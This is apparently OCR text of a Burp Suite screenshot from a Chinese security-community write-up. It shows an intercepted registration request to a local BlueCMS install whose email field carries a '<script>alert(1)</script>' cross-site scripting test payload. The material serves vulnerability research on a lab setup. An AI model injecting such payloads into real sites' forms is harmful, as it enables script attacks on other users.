 Burp Suite Professional v2.1 - Temporary Project - licensed to sssd By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /bluecms/user.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 98
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3741.400
QQBrowser/10.5.3863.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/bluecms/user.php?act=reg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: detail=1; PHPSESSID=ffd9900pkv28nq5m9n4o2qgt02
Connection: close
referer=&user_name=test&pwd=xxxxxx&pwd1=xxxxxx&email=<script>alert(1)</script>@qq.com&safecode=km3s&from=&act=do_reg
先知社区
? < + > 输入搜索字词 没有比赛